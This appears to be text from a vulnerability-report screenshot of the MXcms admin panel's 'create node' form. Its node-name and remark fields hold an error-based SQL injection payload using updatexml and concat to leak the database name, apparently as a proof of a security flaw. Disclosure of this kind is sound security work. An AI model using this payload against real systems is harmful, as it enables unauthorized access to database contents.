 不安全 | 192.168.1.100/admin.php?m=Index&a=index
MXcms
系统管理 内容管理 模型模块 更新生成 其他功能
前台首页
系统信息
基本设置
管理员管理
日志管理
数据库备份与恢复
栏目管理
专题管理
Tags管理
搜索关键字管理
文件管理
执行sql语句
采集管理
当前位置：后台首页 > 采集管理 > 创建节点
节点名字： aa' and updatexml(0,concat(0x7e,database()),1) and 'ss
选择模型： 产品模型 选择后不能修改
备注 aa' and updatexml(0,concat(0x7e,database()),1) and 'ss
提交
bgbing安全